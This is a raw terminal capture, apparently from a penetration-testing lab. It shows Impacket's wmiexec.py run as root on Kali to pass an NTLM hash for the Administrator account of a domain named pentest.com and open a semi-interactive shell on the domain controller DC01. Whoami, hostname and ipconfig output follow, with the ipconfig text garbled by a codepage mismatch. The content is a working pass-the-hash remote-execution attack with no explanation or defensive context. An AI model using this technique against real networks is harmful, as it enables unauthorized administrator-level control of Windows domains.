 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 wmiexec.py pentest.com/Administrator@dc01.pentest.com -hashes :570a9a65db8fba761c1008a51d4c95ab
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
pentest\administrator
C:\>hostname
DC01
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::45f0:adde:a9b1:c434%17
IPv4 �� . . . . . . . . . . . . : 172.26.10.11
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 172.26.10.1
���������� Ethernet1:
�����ض��� DNS ��� . . . . . . . : local
�������� IPv6 ��. . . . . . . . : fe80::4e2:66d9:9f03:da46%9
IPv4 �� . . . . . . . . . . . . : 192.168.2.141
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.2.2
���������� isatap.{E97E4CBD-DA8D-4213-8F67-91B2049E76E3}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
���������� Teredo Tunneling Pseudo-Interface:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
���������� isatap.localdomain:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . : localdomain
C:\>